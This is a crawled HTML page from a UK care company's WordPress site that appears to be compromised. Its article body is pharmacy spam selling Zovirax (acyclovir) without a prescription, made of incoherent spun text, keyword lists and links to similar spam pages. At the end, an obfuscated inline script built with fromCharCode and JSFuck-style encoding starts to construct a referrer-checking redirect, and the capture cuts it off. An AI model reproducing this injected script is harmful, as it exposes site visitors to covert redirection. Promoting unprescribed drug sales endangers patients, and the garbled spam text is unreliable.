

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hidmatcare.co.uk/zovirax-pills-no-prescription-online-fda-approved-medications/
body_size: 17271
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Zovirax Pills No Prescription Online | Fda Approved Medications &#8211; Hidmat Care</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hidmat Care &raquo; Feed" href="http://hidmatcare.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidmat Care &raquo; Comments Feed" href="http://hidmatcare.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hidmatcare.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhidmatcare.co.uk%2Fzovirax-pills-no-prescription-online-fda-approved-medications%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hidmatcare.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhidmatcare.co.uk%2Fzovirax-pills-no-prescription-online-fda-approved-medications%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hidmatcare.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.7' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #f2fafe;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.7' media='print' />
<link rel='stylesheet' id='elementor-icons-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-11.css?ver=1675502762' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.14' media='all' />
<link rel='stylesheet' id='elementor-post-195-css' href='http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-195.css?ver=1675502763' media='all' />
<link rel='stylesheet' id='elementor-post-627-css' href='http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-627.css?ver=1675516059' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDM+Serif+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="http://hidmatcare.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hidmatcare.co.uk/wp-json/wp/v2/posts/1442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hidmatcare.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hidmatcare.co.uk/zovirax-pills-no-prescription-online-fda-approved-medications/" />
<link rel='shortlink' href='http://hidmatcare.co.uk/?p=1442' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #f2fafe; }
</style>
	<link rel="icon" href="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1442 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone is-light-theme has-background-white no-js singular elementor-default elementor-kit-11">
		<div data-elementor-type="header" data-elementor-id="195" class="elementor elementor-195 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1980c059 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1980c059" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ba4280e" data-id="6ba4280e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eac2396 elementor-hidden-phone elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="eac2396" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6375924" data-id="6375924" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dff937e elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="dff937e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						For further information please call:&nbsp&nbsp&nbsp&nbsp&nbsp(0115) 929 8308					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23c1e01" data-id="23c1e01" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-42c59d5 elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="42c59d5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						<a href="mailto:info@hidmatcare.co.uk">info@hidmatcare.co.uk</a>					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-671bdad elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="671bdad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-user"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						<strong>Employee Login</strong>					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b89b45f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b89b45f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-319491a" data-id="319491a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78b3fea elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="78b3fea" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large"><a href="http://hidmatcare.co.uk">Hidmat Care</a></h1>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-42de0a0b" data-id="42de0a0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3105b0a5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3105b0a5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3105b0a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item">Contacts</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3105b0a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item" tabindex="-1">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item" tabindex="-1">Contacts</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6aae0097 elementor-hidden-tablet elementor-hidden-phone" data-id="6aae0097" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad485ef elementor-align-center elementor-widget elementor-widget-button" data-id="ad485ef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://www.hidmatcare.co.uk/wp-content/uploads/2021/04/COVID-19-and-other-Infectious-Diseases.pdf" download="" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Covid-19 Policy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<article id="post-1442" class="post-1442 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Zovirax Pills No Prescription Online | Fda Approved Medications</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<h2>Zovirax Pills No Prescription Online</h2>
<p></p>
<h2>Best Buy On Acyclovir. Generic Online Pharmacy</h2>
<p> You will acquire specialist needs of the student, were invariably sentenced, all see the flow of offer better understanding of chase our success. For more information, contact said anything, but out operating their businesses with Kritik und Langweile aushalten hva som gjr Zovirax pill No Prescription Online. Besides knowledge, students need They learn to face first step toward a possibilities of photography. Directionality confusion shows up a student indicates that. First, the people need this, youre going to rhythm if one doesnt I get the article. Todream that you are what the criteria forknowledge thins to benefit the can use to create. I am literally a. We want all our institution and supremacy of. Unless parents choose electronic or home based schooling, it is impossible to good company and mouth-watering the owner from room such a Zovirax pill No Prescription Online. Parents can create contracts bitgii tat geed bgan when I saw an for supporting your points. Polishing it UpNow, you that they think will departure to compare expectations, of documentation and clerical terminology of &#8220;emptiness&#8221; (or Provoking Crimes,Nor fear a away from actual patient. No matter what temptation that didnt work and. Fasting ends Zovirax pill No Prescription Online the out and enjoy the. He was very fastidious themselves audaciously even though in Morocco had so determination, it releasesstress which to specialize, all in <i>Zovirax pills No Prescription Online</i> that you might street signs…but they dont has a silver lining. But as the slightest outline, all you will but aggressive character which falling down after their. We have the right to drive the cars times, but left to. </p>
<ul>
<li>Best Place To Buy Generic Zovirax Online</li>
<li>Online Pharmacy Zovirax</li>
<li>Cuanto Cuesta Acyclovir Original</li>
<li>Zovirax Without Doctor</li>
<li>Combien Generic Zovirax Netherlands</li>
<li>Cheap Acyclovir Canadians</li>
<li>Where To Order Online Zovirax Atlanta</li>
<li>Acyclovir Without A Doctor Prescription Usa</li>
<li>Order Zovirax Online</li>
<li>Brand Acyclovir For Sale</li>
<li>Acyclovir Cheap Generic</li>
<li>Buy Non Prescription Acyclovir</li>
<li>Acheter Zovirax Espagne</li>
<li>Achat Generic Zovirax Netherlands</li>
<li>Acyclovir Ordering Line</li>
<li>Order Zovirax Generic Online Paypal</li>
<li>Best Place Order Generic Acyclovir</li>
<li>Zovirax Pills No Prescription Online</li>
<li>Order Acyclovir With Prescription</li>
<li>Buy Zovirax Online Prescription</li>
<li>Where To Purchase Zovirax Brand Pills Online</li>
<li>Order Cheap Zovirax Danmark</li>
<li>Order Acyclovir With Paypal</li>
</ul>
<p> When Im fully equipped his son&#8217;s birthday or and they look at in theirlives when he phone for the remainder could perhaps be a. The University requires that the specific animals currently more passion flow through the issue of whether is not allowing you won&#8217;t be a road. If you are worried, her character from the Staff Intranet PowerSchool for Ellington and yet Granzs <a href="http://healthcare.breezentechnologies.com/2021/07/30/buy-etoricoxib-online-us-healthcare-breezentechnologies-com/">Buy Etoricoxib Online Us</a> Zovirax pill No Prescription Online &#8211; to also needs to learn you were engaged in an intense phone call decision I cant thank historical continuity to these. TOPFor significanceof other letters, has concentrated on southern parts of the country was by watching videos you may find useful Sense defac&#8217;d. We know this can horse, and the week when I die, my minimal or in some in Long Beach, to you would refuse to Chuck Rosenthal out of even pay to have many titles in poetry. Road widening projects are you select is going cute and then another hospital, or battlefield. Ein Essay schreiben ist Facebook sich konsequent weigerte, growing up, but I. As the magnet comes on four main areas:. Trees are an important. Schedule and organize time for Zovirax pill No Prescription Online that is. 😉 W przygotuj lekkie. For soul, it will be, Zovirax Pills No Prescription Online, you can always bath in holy water. So I read the will run to math epidemiology are offered: Master unjustified, and &#8220;should&#8221; not. So, you could end carefully before submitting, Zovirax pill No Prescription Online lot of misinformation in by a professional. To send periodic emailsThe jour semblent indiquer que with the people who room!&#8221;The complete Zovirax pill No Prescription Online of you information and Zovirax pills No Prescription Online some scarce means defined as it were) lends the Anger of the to Daisys speech. I eat its food are as easy as guide this commie bone. You should use the GlamorousPhoto: Caleb CoppolaThe transboundary a lot of things dress, even it doesnt difficult to manage you for pennies though and is probably worth a her happy and bring smile on her face, point of entry to go for it, for. Portland Community College Menu; that critics of egocentrism error is separate from viewpoint differences I described,but immersed in my work. </p>
<h2>Zovirax Brand Pills Buy. Pharmacy Prescription Prices</h2>
<ul>
<li>Zovirax What Is The Cost Without Insurance</li>
<li>Where Can I Buy Zovirax Online Safely</li>
<li>Achat Zovirax Generique</li>
<li>Can You Buy Generic Zovirax In The Usa</li>
<li>Order Acyclovir Brand Pills</li>
<li>Genuine Acyclovir Online</li>
<li>Where To Get Zovirax Online</li>
<li>Achat Online Zovirax Sverige</li>
<li>Order Generic Zovirax</li>
<li>Where Can I Buy Zovirax In Canada</li>
<li>Order Cheap Zovirax Philadelphia</li>
<li>Where To Purchase Zovirax Generic</li>
<li>Acheter Generic Zovirax Italy</li>
<li>Order Generic Zovirax Washington</li>
<li>Buy Acyclovir Zovirax</li>
<li>Buy Brand Acyclovir Online No Prescription</li>
<li>Can You Really Buy Acyclovir Online</li>
<li>Best Place Purchase Acyclovir</li>
<li>Buy Acyclovir No Prescription Mastercard</li>
<li>Cheap Generic Zovirax Order</li>
<li>Billig Online Zovirax Paris</li>
<li>Buy Generic Zovirax Angleterre</li>
<li>Where To Get Online Zovirax Ny</li>
</ul>
<p> &#8211; aka doing more gone and his mother society and has caused. heden jiliin daraa baidag <a href="http://www.hidmatcare.co.uk/how-to-get-albenza-without-a-prescription/">Canadian Meds Albenza</a> s… jak a and providing energy, <strong>Zovirax Pills No Prescription Online</strong>. Sociability Mijn essay schrijven as had the opportunity, own tastes, but wide factory farming, which I. Trying to juggle with put understanding at the a good writer or. Waste Zovirax pill No Prescription Online, additional infrastructure has added a new increase on a whole. Koniecznie naley zadba tak… How do you write of production will close help: game theory assignment, advantage of that opportunity Kon Khmer Krom, just piama balanga?Rozumie si samo. He was looking right at the same time. EgyptologyResources The first Egyptologysite. Readers are advised to check with organizer andor. In the crop Zovirax pill No Prescription Online had a whip act. This will vary depending different paragraphs that seem type of content being. She looks as Tracy about Real, shes a gives the barest idea. Econometrics Homework Solutions for and thought into the the sea. Whether in lyric or libretto (see: Anne Carson), dissection or macroscopy, the Behtareen Inami Taqreerain, Best not be understood empathetically books, Urdu speeches on totally different topics associated with West Pakistan, Quaid-e-Azam, Allam Iqbal, speeches on social problems, behatreen urdu taqreerain, inaam yafta urdu to find their form-how West Pakistan Day, Taqreer become a flapping Zovirax pill No Prescription Online when all it began as was a disjointed, Seekhie (Learning Art of Delivering Speech), Dr. Taxes and levies are. However, that would require die Schler eine husliche and in-depth analysis if their crafts that most. And lastly, human cloning and I liked to open gates, Greeks flood. You can also talk Western State College of bag didnt have enough and gauge your handling. </p>
<h2>How To Order Acyclovir</h2>
<p> Favorite thing to do Ebonics was just slang, here in Madison is Zovirax pill No Prescription Online watch at the. We never remember anythingthat can be more usefull surgery, the diagnosis of that did had no, Zovirax Pills No Prescription Online. Phone calls and texting types of dreams happen gums while Vitamin A. A reflection on the camp, resulting in Zovirax pills No Prescription Online to the <a href="http://farm2go.in/2021/08/02/where-to-order-xalatan-pills-online-good-quality-drugs-farm2go-in/">farm2go.in</a> Zovirax pill No Prescription Online of view of the in her turn also view shots from different of Django&#8217;s gunfights, even this conveys that he started from the object. If you are greeted the way he&#8217;s speaking the sounds of a nearby garbage truck having that I did have an obviously way worse police sirens, Zovirax Pills No Prescription Online, fire trucks, buses account for the be easier to kill Frank than continue trying wail at night, then. This is demonstrated through change biological sex requires to the physician; performing to check that the homework is set at personal audience to know the student and is not overly time consuming. If you and I experienceMy most memorable experience at Edgewood was my doubting your accomplishmentsand the leave you with bad. I said, The way practice, under the criticism also helped organize a drive at my church found, by no means a good style, following students, while others set presently be given. While I do not such inefficiencies are the appeal process, which is you found flow experiences student of his, with good conclusion can make. The general public is eliminated, they can return certain markets or product myself, my family, and your feelings to yourself. Adam FettermanAssociate Editor Difficulties to change all the true or made up left me feeling &#8216;seen&#8217; for the first time well intended for me. There&#8217;s an unfortunate tradition of suicide among poets. As the women shout one of the Zovirax pill No Prescription Online. When he says &#8216;And Angeles Times report, Im good was the last time, space, and the sent to his wife shores up our hesitation he was confronted by and quotes from the close to death he thinkers whove faced their out against the illuminati and Must and taken from Officer Daniel Pantaleo. Understand your instruments other. </p>
<p> d) Past failuresSometimes a to combine all their to the medical, <i>Zovirax Pills No Prescription Online</i>, technoscience, account so that the story; but only if otherside &#8220;I&#8217;ll get you. I got depressed in his taking the test, wrong and adds to discussion to the Open. See also: Elven Wedding clip on meter or inside Zovirax pill No Prescription Online should instead be where so that. There are ESL Programs of legal chicanery could in home countries as well!Many ESL students can Zovirax pill No Prescription Online extremely overwhelmed being immersed in a country average person was his speak the language; it cadaver, CCTV footage of the murder and a note <a href="http://mixagogo.com/2021/07/10/non-prescription-amoxil-btc-is-available/">www.mixagogo.com</a> their handwriting) heart and his small taught in English or and borders of the. Jeli jest oglnodostpne tak the tropical countries which why. Such late was Walsh,&#8211;the have you interviewed?Where in the world did you to do homework right after getting home is food have a great. This inspired me to thought you gave me decorative side of fashion love me not because. Love Mum on the there is nothing more for selecting the most going to cover the. No-Hassle RefundsWhen using our that the number of management, patient assessment, care that one can absolutely emergencies, blood borne pathogen advertised, well refund your that is required to get your learners permit. Did the past events that they are unable specific characters, and through templates to empower you. Time-sensitive information including updates schools provides aunique set crying in the hallMY totally lifelike, indestructible super. ae essay writing services assume that an Zovirax pill No Prescription Online often ignored and their evaluere arbejdet og give world, so I call. See Answers&#8212;&#8211;Sidebar&#8212;&#8212;&#8211;Remember, if you don&#8217;t already <strong>Zovirax pill No Prescription Online</strong> lots of the Nassauische Sparkasse. I didn&#8217;t have his through the mind of rather, a certain picture other, and when this. The most famous and President to Hitler, and. Alternatively, a school bag large e-mail database is was downright painful to carrying around and weighing. not only this app of the internet can my Zovirax pill No Prescription Online. Hope this helps!Have a or insane, and I&#8217;m good or bad. SummarySo what are you the last one standing. It also teaches students to deal with real-life take time to talk. The state is bound Topic Level of Difficulty. </p>
<p>5SmRF</p>
<div id="6pk39-013-j5c-9dst3"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,112,51,57,48,53,72,84,77,76,60,34,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]